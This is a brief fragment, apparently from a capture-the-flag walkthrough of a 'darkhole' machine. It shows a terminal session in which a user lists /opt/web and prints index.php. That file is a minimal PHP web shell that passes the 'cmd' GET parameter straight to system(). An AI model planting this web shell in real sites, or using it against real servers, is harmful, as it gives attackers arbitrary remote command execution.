 losy@darkhole:/tmp$ cd /opt/web
losy@darkhole:/opt/web$ ls
index.php
losy@darkhole:/opt/web$ cat index.php
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}